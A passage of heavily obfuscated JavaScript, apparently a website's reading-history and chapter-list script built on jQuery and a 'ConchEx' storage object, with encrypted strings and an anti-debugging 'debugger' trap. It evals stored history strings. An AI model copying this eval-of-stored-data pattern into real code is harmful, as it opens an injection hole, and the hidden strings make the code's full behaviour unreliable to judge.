_0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return _0x355f19<_0x440abc;},'qvwqa':function(_0x26a48c,_0x259148){return _0x26a48c-_0x259148;},'QFPEe':function(_0xa2a835,_0x210f1f){return _0xa2a835+_0x210f1f;},'Uarhh':function(_0x3fb99a,_0x5e9940){return _0x3fb99a+_0x5e9940;},'keVxA':function(_0x1d0a28,_0x53d0d5){return _0x1d0a28+_0x53d0d5;},'wBLwP':_0x1940('16b','UhRk'),'MWDgg':function(_0x592939,_0x5182c5){return _0x592939+_0x5182c5;},'urNIh':function(_0x149675,_0x1671f1){return _0x149675+_0x1671f1;},'GZSpy':function(_0x350bab,_0x4f81bc){return _0x350bab+_0x4f81bc;},'AYaah':function(_0x32f07d,_0x129135){return _0x32f07d-_0x129135;},'ceiJE':function(_0xb98aaf,_0x49025c){return _0xb98aaf-_0x49025c;},'WuFya':_0x1940('16c','6l$w')};if(!_0x120b28){_0x120b28=document[_0x1940('16d',']C[n')];}var _0x52f373=ConchEx[_0x1940('16e','yG2j')][_0x1940('16f','QNcx')](_0x4f68c2[_0x1940('170','$F*6')]);var _0x1c2835=0x0;var _0x4be6cf=!![];if(_0x52f373){_0x52f373=_0x4f68c2[_0x1940('171','Yw6d')](eval,_0x4f68c2[_0x1940('172','O1MI')](_0x4f68c2[_0x1940('173','p]XD')]('(',_0x52f373),')'));_0x1c2835=_0x52f373[_0x1940('174','[S@f')];_0x4f68c2[_0x1940('175','%RU*')]($,_0x52f373)[_0x1940('176','sIId')](function(){var _0x4f36bb={'vwhjF':function(_0x1223c5,_0xa4fd17){return _0x4f68c2[_0x1940('177','A&o0')](_0x1223c5,_0xa4fd17);},'nzrkQ':_0x4f68c2[_0x1940('178','&lAg')],'HQEsd':_0x4f68c2[_0x1940('179','I5fB')],'imoHs':_0x4f68c2[_0x1940('17a','[YR]')]};if(_0x4f68c2[_0x1940('17b','5(3]')](_0x44df19,this[_0x1940('17c','S2tN')])){if(_0x4f68c2[_0x1940('17d','vQ3J')](_0x4f68c2[_0x1940('17e','%RU*')],_0x4f68c2[_0x1940('17f',']C[n')])){debugger;}else{_0x4be6cf=![];var _0x2c68cf='[';_0x4f68c2[_0x1940('180','B(gB')]($,_0x52f373)[_0x1940('181','Y!ip')](function(_0xb7891){var _0x5afa2d={'rOOix':function(_0x1d9637,_0x207420){return _0x4f68c2[_0x1940('182','R&BL')](_0x1d9637,_0x207420);},'VhbPY':function(_0x3669c5,_0x2ff437){return _0x4f68c2[_0x1940('183','Awqn')](_0x3669c5,_0x2ff437);},'bubzp':function(_0x332ae0,_0x232453){return _0x4f68c2[_0x1940('184','2)Qb')](_0x332ae0,_0x232453);},'iqMrJ':function(_0x56b0ca,_0x318d8f){return _0x4f68c2[_0x1940('185','O1MI')](_0x56b0ca,_0x318d8f);},'kUINV':_0x4f68c2[_0x1940('186',']C[n')],'bwFtl':_0x4f68c2[_0x1940('187','p]XD')],'jSzRQ':_0x4f68c2[_0x1940('188','Awqn')],'pRpca':_0x4f68c2[_0x1940('189','*ZAT')],'kedZk':function(_0x1283fc,_0x295204){return _0x4f68c2[_0x1940('18a','Yw6d')](_0x1283fc,_0x295204);},'ECopf':function(_0x4718e3,_0x5fa4f1){return _0x4f68c2[_0x1940('18b','t9KS')](_0x4718e3,_0x5fa4f1);}};var _0x408a5e,_0x4a65b0,_0x1318ab,_0x1d5891;if(_0x4f68c2[_0x1940('18c','yz@P')](this[_0x1940('18d','A&o0')],_0x44df19)){_0x408a5e=_0x44df19;_0x4a65b0=_0x234a50;_0x1318ab=_0x120b28;_0x1d5891=_0x2e12c9;}else{if(_0x4f68c2[_0x1940('18e','phhP')](_0x4f68c2[_0x1940('18f','Y!ip')],_0x4f68c2[_0x1940('190','QNcx')])){_0x408a5e=this[_0x1940('191','APjX')];_0x4a65b0=this[_0x1940('192','F7hy')];_0x1318ab=this[_0x1940('193','&lAg')];_0x1d5891=this[_0x1940('194','A&o0')];}else{var _0x3e9080,_0x3f4b79,_0x36865e,_0x3cef37;if(_0x5afa2d[_0x1940('195','*GtS')](this[_0x1940('196','Y!ip')],_0x44df19)){_0x3e9080=_0x44df19;_0x3f4b79=_0x234a50;_0x36865e=_0x120b28;_0x3cef37=_0x2e12c9;}else{_0x3e9080=this[_0x1940('197','&sbg')];_0x3f4b79=this[_0x1940('198','5(3]')];_0x36865e=this[_0x1940('199','APjX')];_0x3cef37=this[_0x1940('19a','mo0h')];}_0x2c68cf+=_0x5afa2d[_0x1940('19b','&sbg')](_0x5afa2d[_0x1940('19c','6l$w')](_0x5afa2d[_0x1940('19d','I5fB')](_0x5afa2d[_0x1940('19e','p]XD')](_0x5afa2d[_0x1940('19f','#]Z$')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a1','2)Qb')](_0x5afa2d[_0x1940('1a0','O1MI')](_0x5afa2d[_0x1940('1a2','sIId')],_0x3e9080),_0x5afa2d[_0x1940('1a3','QNcx')]),_0x3f4b79),_0x5afa2d[_0x1940('1a4','R&BL')]),_0x36865e),_0x5afa2d[_0x1940('1a5','MplC')]),_0x3cef37),'\x22}');if(_0x5afa2d[_0x1940('1a6','p]XD')](_0xb7891,_0x5afa2d[_0x1940('1a7','B)cr')](_0x1c2835,0x1))){_0x2c68cf+=',';}}}_0x2c68cf+=_0x4f68c2[_0x1940('1a8',')G%e')](_0x4f68c2[_0x1940('1a9','SVEu')](_0x4f68c2[_0x1940('1aa','UhRk')](_0x4f68c2[_0x1940('1ab','f7bZ')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ad','MplC')](_0x4f68c2[_0x1940('1ac','f7bZ')](_0x4f68c2[_0x1940('1ae','QNcx')](_0x4f68c2[_0x1940('1af','5(3]')],_0x408a5e),_0x4f68c2[_0x1940('187','p]XD')]),_0x4a65b0),_0x4f68c2[_0x1940('1b0','t9KS')]),_0x1318ab),_0x4f68c2[_0x1940('1b1','p]XD')]),_0x1d5891),'\x22}');if(_0x4f68c2[_0x1940('1b2','B)cr')](_0xb7891,_0x4f68c2[_0x1940('1b3','O1MI')](_0x1c2835,0x1))){if(_0x4f68c2[_0x1940('1b4','t9KS')](_0x4f68c2[_0x1940('1b5','A&o0')],_0x4f68c2[_0x1940('1b6','OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return 